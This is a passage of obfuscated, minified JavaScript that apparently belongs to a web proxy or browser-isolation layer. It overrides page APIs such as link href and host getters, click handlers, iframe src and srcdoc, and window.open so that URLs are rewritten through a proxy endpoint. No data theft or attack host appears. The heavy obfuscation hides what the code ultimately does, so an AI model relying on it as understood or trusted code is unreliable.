FM(0x1a2)===VN&&VB[FM(0x5f7)]('#')?VB='#'+(0x0,f1['md'])(VB[FM(0xb3b)](0x1)):FM(0x1a2)!==VN&&FM(0x265)!==VN||(0x0,f2['EW'])(VB)||(VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][FM(0x90d)],'baseUrl':fE['A'][FM(0xcdc)](V2)[FM(0x455)][FM(0xcdc)][FM(0x309)](V2[FM(0xa1f)]),'endpoint':f0['A'][FM(0xf96)]})),fE['A'][FM(0xcdc)](V2)[FM(0xf14)][FM(0xb29)](this,VV,VN,VB);},function(VV,VN,VB){const FK=YP;return!!V5[FK(0xd25)](VO=>VN[FK(0x5f7)](VO));}),J6(V2,YP(0xaf0),YP(0xabd),function(VV){const Fm=YP;return fE['A'][Fm(0xcdc)](V2)[Fm(0x662)][Fm(0xb29)](this,q3({'_window':V2,'protectUrlContext':V1,'html':VV}));}),J7(V2,YP(0x606),YP(0xcc7),{'get':function(){const z0=YP;for(var VV=arguments[z0(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][z0(0xcdc)](V2)[z0(0x9b9)][z0(0xcdc)][z0(0xb29)](this,...VN);return(0x0,f2['EW'])(VO)?(0x0,f2['sH'])(VO)[z0(0xa4a)]:VO;}},()=>!0x0),J7(V2,YP(0x606),YP(0x971),{'get':function(){const z1=YP;for(var VV=arguments[z1(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][z1(0xcdc)](V2)[z1(0xa05)][z1(0xcdc)][z1(0xb29)](this,...VN);return(0x0,f2['EW'])(VO)?(0x0,f2['sH'])(VO)[z1(0xa4a)]:VO;}}),J6(V2,YP(0x819),YP(0xd59),function(){const z2=YP;this[z2(0x440)]=!0x0;for(var VV=arguments[z2(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];return fE['A'][z2(0xcdc)](V2)[z2(0x100a)][z2(0xb29)](this,...VN);}),J6(V2,YP(0x819),YP(0xd98),function(){const z3=YP;this[z3(0xd66)]=!0x0;for(var VV=arguments[z3(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];return fE['A'][z3(0xcdc)](V2)[z3(0xd32)][z3(0xb29)](this,...VN);}),J6(V2,YP(0x922),YP(0xe58),function(VV,VN,VB){const z4=YP;var VO,VA;null!==(VO=this[z4(0x643)])&&void 0x0!==VO||(this[z4(0x643)]=[]);const Vc=null!==(VA=this[z4(0x643)][z4(0x750)](qK(VV,VN,VB)))&&void 0x0!==VA?VA:((()=>{const z7=z4,VR={'eventName':VV,'callback':VN,'options':VB,'triggerCount':0x0,'func':function(Vh){const z5=a3q;this[z5(0x643)]=this[z5(0x643)][z5(0x21e)](VW=>{const z6=z5;var VY;return!(z6(0xc05)!=typeof VW[z6(0x4b0)]&&null!==(VY=VW[z6(0x4b0)])&&void 0x0!==VY&&null!==(VY=VY[z6(0x744)])&&void 0x0!==VY&&VY[z6(0x5f0)]);});try{for(var Vs=arguments[z5(0xd20)],Vv=new Array(Vs>0x1?Vs-0x1:0x0),Vd=0x1;Vd<Vs;Vd++)Vv[Vd-0x1]=arguments[Vd];VR[z5(0x2b8)][z5(0xa93)]?VR[z5(0x2b8)][z5(0xa93)][z5(0xb29)](VR[z5(0x2b8)],Vh,...Vv):VR[z5(0x2b8)][z5(0xb29)](this,Vh,...Vv);}catch(VW){console[z5(0xfec)](VW);}const VE=++VR[z5(0x952)];let Vk=!0x1;if((Vh[z5(0xd66)]||Vh[z5(0x440)]&&this[z5(0x643)][z5(0x861)](VY=>VY[z5(0x952)]===VE)||this instanceof V2[z5(0x606)]&&this[z5(0x643)][z5(0x861)](VY=>VY[z5(0x952)]===VE))&&(Vk=!0x0),Vk&&!Vh[z5(0xad0)]){let VY=Vh[z5(0x22f)];for(;VY instanceof V2[z5(0x407)]&&'a'!==(null===(Vu=VY)||void 0x0===Vu||null===(Vu=Vu[z5(0xfe4)])||void 0x0===Vu?void 0x0:Vu[z5(0xb5d)]());){var Vu;VY=VY[z5(0xce9)];}if(VY){var VG;const VF=fE['A'][z5(0xcdc)](V2)[z5(0xb8d)][z5(0xb29)](VY,z5(0x528)+(0x0,f1['md'])(z5(0xea8)));if(VF)try{V2[z5(0xca0)](VF);}catch(VI){}let Vz=fE['A'][z5(0xcdc)](V2)[z5(0xb8d)][z5(0xb29)](VY,z5(0x265));if(z5(0x5a2)!=typeof Vz||Vz[z5(0x5f7)](z5(0xc0b)))return;const VC=null===(VG=Jq(V2))||void 0x0===VG?void 0x0:VG[z5(0xd6c)];if((0x0,f2['EW'])(Vz)){const VH=(0x0,f2['sH'])(Vz)[z5(0xa4a)];Vz=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VH,'kind':f2['MN'][z5(0x55e)],'baseUrl':fE['A'][z5(0xcdc)](V2)[z5(0x455)][z5(0xcdc)][z5(0x309)](V2[z5(0xa1f)]),'endpoint':f0['A'][z5(0xf96)],'extra':{'sourceFrameOrigin':VC}});}let VX=fE['A'][z5(0xcdc)](V2)[z5(0xb8d)][z5(0xb29)](VY,z5(0x82d));if(VX=fM(V1,VX,fE['A'][z5(0xcdc)](V2)[z5(0x455)][z5(0xcdc)][z5(0x309)](V2[z5(0xa1f)])),Vh[z5(0xd07)](),Vz){if('#'===Vz){const VD=(0x0,f2['sH'])(window[z5(0xab9)][z5(0x265)])[z5(0xa4a)];Vz=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VD+'#','kind':f2['MN'][z5(0x55e)],'baseUrl':fE['A'][z5(0xcdc)](V2)[z5(0x455)][z5(0xcdc)][z5(0x309)](V2[z5(0xa1f)]),'endpoint':f0['A'][z5(0xf96)],'extra':{'sourceFrameOrigin':VC}});}let VS=V2;for(;qA(VS,z5(0xdd4),z5(0x179),{'url':Vz,'windowFeatures':VX?z5(0xcb5)[z5(0x187)](VX):void 0x0,'name':V2[z5(0x610)]}),VS!==V2[z5(0x832)];)VS=VS[z5(0x84e)][z5(0x6cb)];}}}z5(0xc05)!=typeof VB&&null!=VB&&VB[z5(0x330)]&&(this[z5(0x643)]=this[z5(0x643)][z5(0x21e)](Vr=>Vr!==VR));}};return this[z7(0x643)][z7(0x2bf)](VR),VR;})());return fE['A'][z4(0xcdc)](V2)[z4(0xe03)][z4(0xb29)](this,VV,Vc[z4(0x451)],VB);},function(VV,VN){const z8=YP;return z8(0x179)===VV&&z8(0x70a)!==V1[z8(0x29f)];}),J6(V2,YP(0x922),YP(0xb63),function(VV,VN,VB){const z9=YP;var VO;const VA=null!==(VO=this[z9(0x643)])&&void 0x0!==VO?VO:[],Vc=VA[z9(0xd6d)](qK(VV,VN,VB));if(-0x1!==Vc){const [VR]=VA[z9(0x7bf)](Vc,0x1);return fE['A'][z9(0xcdc)](V2)[z9(0xc50)][z9(0xb29)](this,VV,VR[z9(0x451)],VB);}return fE['A'][z9(0xcdc)](V2)[z9(0xc50)][z9(0xb29)](this,VV,VN,VB);},VV=>YP(0x179)===VV),J7(V2,YP(0xdda),YP(0x82d),{'get':function(){const zf=YP;for(var VV=arguments[zf(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][zf(0xcdc)](V2)[zf(0xf7f)][zf(0xcdc)][zf(0xb29)](this,...VN);return VO?fK(VO):VO;},'set':function(VV){const zq=YP;if(!VV)return fE['A'][zq(0xcdc)](V2)[zq(0xf7f)][zq(0x740)][zq(0xb29)](this,VV);for(var VN=arguments[zq(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zq(0xcdc)](V2)[zq(0xf7f)][zq(0x740)][zq(0xb29)](this,fM(V1,VV,fE['A'][zq(0xcdc)](V2)[zq(0x455)][zq(0xcdc)][zq(0x309)](V2[zq(0xa1f)])),...VB);}}),J7(V2,YP(0xdda),YP(0x265),{'get':function(){const zJ=YP;for(var VV=arguments[zJ(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zJ(0xcdc)](V2)[zJ(0xfe0)][zJ(0xcdc)][zJ(0x309)](this,VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zJ(0xa4a)]),VO;},'set':function(VV){const zV=YP;try{VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][zV(0x55e)],'baseUrl':fE['A'][zV(0xcdc)](V2)[zV(0x455)][zV(0xcdc)][zV(0x309)](V2[zV(0xa1f)]),'endpoint':f0['A'][zV(0xf96)]});}catch(VA){f6['A'][zV(0x543)](zV(0x90c),VV);}for(var VN=arguments[zV(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zV(0xcdc)](V2)[zV(0xfe0)][zV(0x740)][zV(0xb29)](this,VV,...VB);}}),J7(V2,YP(0xdda),YP(0x9c2),{'get':function(){const zN=YP;let VV=fE['A'][zN(0xcdc)](V2)[zN(0xfe0)][zN(0xcdc)][zN(0x309)](this);(0x0,f2['EW'])(VV)&&(VV=(0x0,f2['sH'])(VV)[zN(0xa4a)]);try{return new URL(VV)[zN(0x9c2)];}catch(VA){for(var VN=arguments[zN(0xd20)],VB=new Array(VN),VO=0x0;VO<VN;VO++)VB[VO]=arguments[VO];return fE['A'][zN(0xcdc)](V2)[zN(0xd2d)][zN(0xcdc)][zN(0x309)](this,VB);}}}),J7(V2,YP(0xdda),YP(0x577),{'get':function(){const zB=YP;let VV=fE['A'][zB(0xcdc)](V2)[zB(0xfe0)][zB(0xcdc)][zB(0x309)](this);(0x0,f2['EW'])(VV)&&(VV=(0x0,f2['sH'])(VV)[zB(0xa4a)]);try{return new URL(VV)[zB(0x577)];}catch(VA){for(var VN=arguments[zB(0xd20)],VB=new Array(VN),VO=0x0;VO<VN;VO++)VB[VO]=arguments[VO];return fE['A'][zB(0xcdc)](V2)[zB(0x3f5)][zB(0xcdc)][zB(0x309)](this,VB);}}}),J7(V2,YP(0xdda),YP(0x2a4),{'get':function(){const zO=YP;for(var VV=arguments[zO(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zO(0xcdc)](V2)[zO(0xfe0)][zO(0xcdc)][zO(0x309)](this,VN);(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zO(0xa4a)]);try{return new URL(VO)[zO(0x2a4)];}catch(VA){return fE['A'][zO(0xcdc)](V2)[zO(0xc42)][zO(0xcdc)][zO(0x309)](this,VN);}}}),J7(V2,YP(0xdda),YP(0x1bc),{'get':function(){const zA=YP;for(var VV=arguments[zA(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zA(0xcdc)](V2)[zA(0xfe0)][zA(0xcdc)][zA(0x309)](this,VN);(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zA(0xa4a)]);try{return new URL(VO)[zA(0x1bc)];}catch(VA){return fE['A'][zA(0xcdc)](V2)[zA(0x17b)][zA(0xcdc)][zA(0x309)](this,VN);}}}),J7(V2,YP(0xdda),YP(0xa6c),{'get':function(){const zc=YP;for(var VV=arguments[zc(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zc(0xcdc)](V2)[zc(0xfe0)][zc(0xcdc)][zc(0x309)](this,VN);(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zc(0xa4a)]);try{return new URL(VO)[zc(0xa6c)];}catch(VA){return fE['A'][zc(0xcdc)](V2)[zc(0xa35)][zc(0xcdc)][zc(0x309)](this,VN);}}}),J7(V2,YP(0xdda),YP(0x582),{'get':function(){const zR=YP;for(var VV=arguments[zR(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zR(0xcdc)](V2)[zR(0xfe0)][zR(0xcdc)][zR(0x309)](this,VN);(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zR(0xa4a)]);try{return new URL(VO)[zR(0x582)];}catch(VA){return fE['A'][zR(0xcdc)](V2)[zR(0x3db)][zR(0xcdc)][zR(0x309)](this,VN);}}}),J7(V2,YP(0xdda),YP(0x22f),{'get':function(){const zh=YP;for(var VV=arguments[zh(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zh(0xcdc)](V2)[zh(0xb64)][zh(0xcdc)][zh(0x309)](this,VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zh(0xa4a)]),VO;},'set':function(VV){const zt=YP,VN=fE['A'][zt(0xcdc)](V2)[zt(0xb8d)][zt(0xb29)](this,zt(0x265));VN&&fE['A'][zt(0xcdc)](V2)[zt(0x6d6)][zt(0xb29)](this,zt(0x265),(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VN,'kind':f2['MN'][zt(0x55e)],'baseUrl':fE['A'][zt(0xcdc)](V2)[zt(0x455)][zt(0xcdc)][zt(0x309)](V2[zt(0xa1f)]),'endpoint':f0['A'][zt(0xf96)]}));for(var VB=arguments[zt(0xd20)],VO=new Array(VB>0x1?VB-0x1:0x0),VA=0x1;VA<VB;VA++)VO[VA-0x1]=arguments[VA];return fE['A'][zt(0xcdc)](V2)[zt(0xb64)][zt(0x740)][zt(0xb29)](this,VV,...VO);}}),J7(V2,YP(0xdda),YP(0xd6c),{'get':function(){const zs=YP;for(var VV=arguments[zs(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][zs(0xcdc)](V2)[zs(0xfe0)][zs(0xcdc)][zs(0x309)](this,VN);return(0x0,f2['EW'])(VO)?new URL((0x0,f2['sH'])(VO)[zs(0xa4a)])[zs(0xd6c)]:fE['A'][zs(0xcdc)](V2)[zs(0x7cb)][zs(0xcdc)][zs(0x309)](this,VN);}}),J7(V2,YP(0xdda),YP(0x99b),{'get':function(){const zv=YP;for(var VV=arguments[zv(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zv(0xcdc)](V2)[zv(0x81d)][zv(0xcdc)][zv(0x309)](this,VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zv(0xa4a)]),VO;},'set':function(VV){const zd=YP;(0x0,f2['EW'])(VV)||(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'baseUrl':fE['A'][zd(0xcdc)](V2)[zd(0x455)][zd(0xcdc)][zd(0x309)](V2[zd(0xa1f)]),'endpoint':f0['A'][zd(0xf96)]}));for(var VN=arguments[zd(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zd(0xcdc)](V2)[zd(0x81d)][zd(0x740)][zd(0xb29)](this,VV,...VB);}}),J7(V2,YP(0xdda),YP(0x91e),{'get':function(){const zE=YP;for(var VV=arguments[zE(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zE(0xcdc)](V2)[zE(0xfe0)][zE(0xcdc)][zE(0x309)](this,VN);(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zE(0xa4a)]);try{return new URL(VO)[zE(0x91e)];}catch(VA){return fE['A'][zE(0xcdc)](V2)[zE(0xb0c)][zE(0xcdc)][zE(0x309)](this,VN);}}}),J8(V2,YP(0x407),YP(0xd28),{'get':function(VV,VN){const zk=YP;if(zk(0x5a2)!=typeof VN)return VV[VN];const VB=VV[(0x0,f1['_'])(VN)?VN:(0x0,f1['md'])(fT(VN))];return zk(0x751)==typeof VB?VB[zk(0x941)](VV):VB;},'set':function(VV,VN,VB){const zu=YP;return zu(0x5a2)!=typeof VN?(VV[VN]=VB,!0x0):(VV[(0x0,f1['md'])(fT(VN))]=VB,!0x0);},'ownKeys':function(VV){const zG=YP,VN=V2[zG(0x929)][zG(0xb81)](VV)[zG(0x734)](VB=>zG(0x5a2)==typeof VB&&(0x0,f1['_'])(VB)?fr((0x0,f1['ks'])(VB)):VB);return VN;},'getOwnPropertyDescriptor':function(VV,VN){const zW=YP;return zW(0x5a2)!=typeof VN||(0x0,f1['_'])(VN)||(VN=(0x0,f1['md'])(fT(VN))),V2[zW(0x929)][zW(0x82b)](VV,VN);}},null),J7(V2,YP(0x407),YP(0xc52),{'get':function(){const zY=YP;for(var VV=arguments[zY(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][zY(0xcdc)](V2)[zY(0x400)][zY(0xcdc)][zY(0xb29)](this,...VN);return zY(0x432)===this[zY(0xfe4)][zY(0xb5d)]()?(0x0,fi['sR'])(VO):VO;},'set':function(VV){const zF=YP;for(var VN=arguments[zF(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return zF(0x432)===this[zF(0xfe4)][zF(0xb5d)]()?fE['A'][zF(0xcdc)](V2)[zF(0x400)][zF(0x740)][zF(0xb29)](this,(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':VV}),...VB):fE['A'][zF(0xcdc)](V2)[zF(0x400)][zF(0x740)][zF(0xb29)](this,VV,...VB);}}),J7(V2,YP(0x407),YP(0x85f),{'get':function(){const zz=YP;for(var VV=arguments[zz(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][zz(0xcdc)](V2)[zz(0xbdf)][zz(0xcdc)][zz(0xb29)](this,...VN);return(0x0,f1['_'])(VO)?(0x0,f1['xE'])(VO):VO;},'set':function(VV){const zC=YP;VV=(0x0,f1['_'])(VV)?VV:(0x0,f1['zp'])(VV);for(var VN=arguments[zC(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zC(0xcdc)](V2)[zC(0xbdf)][zC(0x740)][zC(0xb29)](this,VV,...VB);}}),J8(V2,YP(0x407),YP(0x432),{'get':function(VV,VN){const zX=YP;if(zX(0xbb2)===VN)return!0x0;const VB=VV[VN];return VB?zX(0x751)==typeof VB?VB[zX(0x941)](VV):zX(0x5a2)==typeof VB?zX(0xed5)===VN?(0x0,fi['QS'])(VB):(0x0,fi['hB'])(VB):VB:VB;},'set':function(VV,VN,VB){const ze=YP;ze(0xed5)===VN?VB=(0x0,fi['Vd'])({'protectUrlContext':V1,'style':VB}):ze(0x5a2)==typeof VB&&VB[ze(0xfb2)](ze(0xae3))&&(VB=(0x0,fi['oY'])({'protectUrlContext':V1,'value':VB}));const VO=VV[VN];if(VV[VN]=VB,VO!==VB){const VA=fE['A'][ze(0xcdc)](V2)[ze(0xb8d)][ze(0xb29)](this,ze(0x432));if(VA){const Vc=(0x0,fm['e'])(VA);VA!==Vc&&fE['A'][ze(0xcdc)](V2)[ze(0x6d6)][ze(0xb29)](this,ze(0x432),Vc);}}return!0x0;}},null),J7(V2,YP(0x17c),YP(0x8d1),{'get':function(){const zI=YP;for(var VV=arguments[zI(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zI(0xcdc)](V2)[zI(0x850)][zI(0xcdc)][zI(0x309)](this,VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zI(0xa4a)]),VO;},'set':function(VV){const zH=YP,VN=fE['A'][zH(0xcdc)](V2)[zH(0xb8d)][zH(0xb29)](this,zH(0x22f));VV&&!(0x0,f2['EW'])(VV)&&(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':zH(0x53e)===VN?f2['MN'][zH(0x55e)]:f2['MN'][zH(0x9df)],'baseUrl':fE['A'][zH(0xcdc)](V2)[zH(0x455)][zH(0xcdc)][zH(0x309)](V2[zH(0xa1f)]),'endpoint':f0['A'][zH(0xf96)]}));for(var VB=arguments[zH(0xd20)],VO=new Array(VB>0x1?VB-0x1:0x0),VA=0x1;VA<VB;VA++)VO[VA-0x1]=arguments[VA];return fE['A'][zH(0xcdc)](V2)[zH(0x850)][zH(0x740)][zH(0xb29)](this,VV,...VO);}}),J7(V2,YP(0x17c),YP(0x22f),{'get':function(){const zS=YP;for(var VV=arguments[zS(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zS(0xcdc)](V2)[zS(0xd01)][zS(0xcdc)][zS(0x309)](this,VN);return(0x0,f1['_'])(VO)&&(VO=(0x0,f1['ks'])(VO)),VO;},'set':function(VV){const zD=YP;[zD(0x53e),zD(0x6ee),zD(0x48d),zD(0xd8f)][zD(0xfb2)](VV)||VV&&!(0x0,f1['_'])(VV)&&(VV=(0x0,f1['md'])(VV));for(var VN=arguments[zD(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zD(0xcdc)](V2)[zD(0xd01)][zD(0x740)][zD(0xb29)](this,VV,...VB);}}),J7(V2,YP(0x674),YP(0xbb8),{'get':function(){const zr=YP,VV=fE['A'][zr(0xcdc)](V2)[zr(0xb8d)][zr(0xb29)](this,zr(0x9d8));for(var VN=arguments[zr(0xd20)],VB=new Array(VN),VO=0x0;VO<VN;VO++)VB[VO]=arguments[VO];const VA=fE['A'][zr(0xcdc)](V2)[zr(0xf7d)][zr(0xcdc)][zr(0xb29)](this,...VB);return Jf(V2,VA,VV)&&(VA[zr(0xec3)]||(VA[zr(0xec3)]=!0x0,qG(VA),qB(VA),fj[zr(0x257)](VA)),qm(VA),J0(V1,VA)),fE['A'][zr(0xcdc)](V2)[zr(0x39e)][zr(0xcdc)][zr(0xb29)](this,...VB);}}),J6(V2,YP(0xe69),YP(0x32e),function(VV,VN){const zT=YP,VB=fE['A'][zT(0xcdc)](V2)[zT(0x637)][zT(0xb29)](this,VV,VN);return V2[zT(0xb31)](VB);},function(VV,VN){const za=YP;return!!V2[za(0xb31)];}),J6(V2,YP(0xe69),YP(0x85c),function(VV,VN,VB){const zj=YP;let VO=fE['A'][zj(0xcdc)](V2)[zj(0x6a6)][zj(0xb29)](this,VV,VN,VB);var VA;return VV&&0x9===VV[zj(0x34f)]&&(VO=fE['A'][zj(0xcdc)](V2)[zj(0x637)][zj(0xb29)](this,VO),null!==(VA=VO[zj(0xab9)])&&void 0x0!==VA&&null!==(VA=VA[zj(0x44e)])&&void 0x0!==VA&&VA[0x0]&&(VO[zj(0xab9)][zj(0x44e)][0x0]=V2[zj(0x5ac)][zj(0xd6c)]),delete VO[zj(0x5ac)],delete VO[zj(0x643)],VO=fE['A'][zj(0xcdc)](V2)[zj(0x6a6)][zj(0xb29)](this,VO,VN,VB)),VO;}),J7(V2,YP(0x4a1),YP(0x41f),{'get':function(){const zQ=YP;for(var VV=arguments[zQ(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][zQ(0xcdc)](V2)[zQ(0x91d)][zQ(0xcdc)][zQ(0xb29)](this,...VN);return qv[zQ(0xcdc)](V2,VO);}},function(){const zi=YP;try{if((0x0,f2['EW'])(V2[zi(0xab9)][zi(0x265)])){const VB=new URL((0x0,f2['sH'])(V2[zi(0xab9)][zi(0x265)])[zi(0xa4a)]);if(zi(0xc79)===VB[zi(0x577)]&&/\/sodar\/.*.html/g[zi(0x398)](VB[zi(0x1bc)]))return!0x1;if(zi(0xb8c)===VB[zi(0x577)]&&zi(0xef7)===VB[zi(0x1bc)])return!0x1;if(zi(0x3ae)===VB[zi(0x577)]&&VB[zi(0x1bc)][zi(0x9a2)](zi(0x72b)))return!0x1;if(zi(0x3cf)===VB[zi(0x577)]&&zi(0x1062)===VB[zi(0x1bc)])return!0x1;}const VV=((()=>{const zo=zi;try{return fE['A'][zo(0xcdc)](V2)[zo(0x91d)][zo(0xcdc)][zo(0xb29)](this)[zo(0xab9)][zo(0x265)];}catch(VO){return null;}})());if((0x0,f2['EW'])(VV)){const VO=new URL((0x0,f2['sH'])(VV)[zi(0xa4a)]);if(zi(0x71b)===VO[zi(0x577)]&&zi(0x4a7)===VO[zi(0x1bc)])return!0x1;}const VN=fE['A'][zi(0xcdc)](V2)[zi(0x91d)][zi(0xcdc)][zi(0xb29)](this);return zi(0x70a)!==V1[zi(0x29f)]||VN!==V2[zi(0x832)];}catch(VA){return!0x0;}}),J7(V2,YP(0x674),YP(0x480),{'get':function(){const zn=YP;for(var VV=arguments[zn(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][zn(0xcdc)](V2)[zn(0xf7d)][zn(0xcdc)][zn(0xb29)](this,...VN);if(!VO)return VO;const VA=fE['A'][zn(0xcdc)](V2)[zn(0xb8d)][zn(0xb29)](this,zn(0x9d8));if(Jf(V2,VO,VA)&&(VO[zn(0xec3)]||(VO[zn(0xec3)]=!0x0,qG(VO),qB(VO),fj[zn(0x257)](VO)),qm(VO),J0(V1,VO)),J2(VO)){const VR=VO[zn(0xa1f)][zn(0x497)](zn(0x3fd));for(let Vh=0x0;Vh<VR[zn(0xd20)];Vh++){const Vs=VR[Vh];if(Vs[zn(0x517)][zn(0xfb2)](zn(0x346))&&Vs[zn(0x517)][zn(0xfb2)](zn(0xa4b))&&Vs[zn(0x517)][zn(0xfb2)](zn(0xea4)))return VO;}}let Vc=fE['A'][zn(0xcdc)](V2)[zn(0xa7b)][zn(0xcdc)][zn(0xb29)](this);if(Vc=Vc&&(0x0,f1['_'])(Vc)?(0x0,f1['ks'])(Vc):Vc,zn(0x7c3)===Vc)return VO;if((0x0,f2['EW'])(VA)){const Vv=new URL((0x0,f2['sH'])(VA)[zn(0xa4a)]);if(Vv[zn(0x577)][zn(0x9a2)](zn(0x41a))&&Vv[zn(0x1bc)][zn(0xfb2)](zn(0x7a8)))return VO;}return qv[zn(0xcdc)](V2,VO);}}),J7(V2,YP(0x674),YP(0x610),{'get':function(){const zZ=YP;for(var VV=arguments[zZ(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zZ(0xcdc)](V2)[zZ(0xa7b)][zZ(0xcdc)][zZ(0xb29)](this,...VN);return(0x0,f1['_'])(VO)&&(VO=(0x0,f1['ks'])(VO)),VO;},'set':function(VV){const zb=YP;for(var VN=arguments[zb(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zb(0xcdc)](V2)[zb(0xa7b)][zb(0x740)][zb(0xb29)](this,(0x0,f1['md'])(VV),...VB);}}),J7(V2,YP(0x674),YP(0x9d8),{'get':function(){const zP=YP;for(var VV=arguments[zP(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zP(0xcdc)](V2)[zP(0x9fa)][zP(0xcdc)][zP(0xb29)](this,...VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zP(0xa4a)]),VO;},'set':function(VV){const zL=YP;for(var VN=arguments[zL(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return VV[zL(0x5f7)](zL(0x4c8))?(VV=q5(VV,V1,V2),fE['A'][zL(0xcdc)](V2)[zL(0x9fa)][zL(0x740)][zL(0xb29)](this,VV,...VB)):fE['A'][zL(0xcdc)](V2)[zL(0x9fa)][zL(0x740)][zL(0xb29)](this,(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][zL(0x9df)],'baseUrl':fE['A'][zL(0xcdc)](V2)[zL(0x455)][zL(0xcdc)][zL(0x309)](V2[zL(0xa1f)]),'endpoint':f0['A'][zL(0xf96)]}),...VB);}}),J7(V2,YP(0x674),YP(0xb1f),{'get':function(){const zp=YP;for(var VV=arguments[zp(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];return fE['A'][zp(0xcdc)](V2)[zp(0xf00)][zp(0xcdc)][zp(0xb29)](this,...VN);},'set':function(VV){const zl=YP;for(var VN=arguments[zl(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];const VA=fE['A'][zl(0xcdc)](V2)[zl(0xf7d)][zl(0xcdc)][zl(0xb29)](this,...VB);if(VA&&(qG(VA),qB(VA),fj[zl(0x257)](VA)),!VV)return fE['A'][zl(0xcdc)](V2)[zl(0xf00)][zl(0x740)][zl(0xb29)](this,VV);VV=VV[zl(0x341)]();const Vc=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':f0['A'][zl(0xf96)]+zl(0xe1b),'kind':f2['MN'][zl(0x785)],'baseUrl':fE['A'][zl(0xcdc)](V2)[zl(0x455)][zl(0xcdc)][zl(0x309)](V2[zl(0xa1f)]),'endpoint':f0['A'][zl(0xf96)]});return 